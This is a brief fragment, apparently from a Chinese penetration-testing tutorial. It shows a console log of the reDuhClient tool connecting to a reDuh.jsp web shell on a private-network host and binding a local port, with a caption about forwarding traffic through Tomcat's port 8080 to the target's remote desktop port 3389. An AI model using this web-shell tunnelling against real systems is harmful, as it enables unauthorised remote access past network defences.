 C:\Documents and Settings\Administrator\Desktop\reDuhClient-0.2\reDuhClient-0.2\
reDuhClient>java reDuhClient 192.168.8.104 8080 /reDuh.jsp
[Info]Querying remote JSP for usable remote RPC port
[Info]Remote RPC port chosen as 42002
[Info]Attempting to start reDuh.jsp from 192.168.8.104:8080/reDuh.jsp and settin
g remote RPC port to 42002. Please wait...
[InfoL]reDuhClient service listener started on local port 1010
[InfoL]Caught new service connection on port 1010
[Info]Successfully bound locally to port 1234. Awaiting connections.
图 7
CAT 的 8080 端口将数据转发到目标机的 3389 端口，实现通
WEB 转发端口的目的。